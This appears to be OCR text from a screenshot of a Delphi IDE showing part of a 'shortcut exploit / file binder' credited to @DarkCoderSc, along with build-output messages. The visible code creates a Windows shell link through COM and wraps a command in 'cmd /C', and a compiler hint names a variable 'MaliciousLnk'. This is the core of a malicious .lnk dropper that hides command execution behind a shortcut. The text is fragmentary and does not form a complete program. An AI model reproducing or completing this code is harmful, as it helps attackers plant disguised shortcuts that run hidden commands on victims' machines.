 Variables/Constants
Uses
SHORTCUT EXPLOIT : FILE BINDER (WRAP
DISCOVERED AND CODED BY : @DarkCoderSc
https://twitter.com/DarkCoderSc
at Phroze
Build
Project: C:\...\RAD Studio\Projects\Project1.dproj
Compiling: There are hints.
Current line: 0 Total lines: 73
Hints: 1 Warnings: 0 Errors: 0
OK
Automatically close on successful compile
bj, Windows,
: String) :
Object Inspector
PFile : IPersistFile;
begin
20 result := false;
CoInitialize(nil);
try
cObject := CreateComObject(CLSID_ShellLink)
shellLink := cObject as IShellLink;
PFile := cObject as IPersistFile;
cmd := '/C "' + cmd + '"';
11: 21 Insert Modified Code History
Messages
Building Project1.dproj (Debug configuration)
[DCC Hint] Project1.dpr(20): H2077 Value assigned to 'MaliciousLnk' never used
Success
Elapsed time: 00:00:00.1
Build Output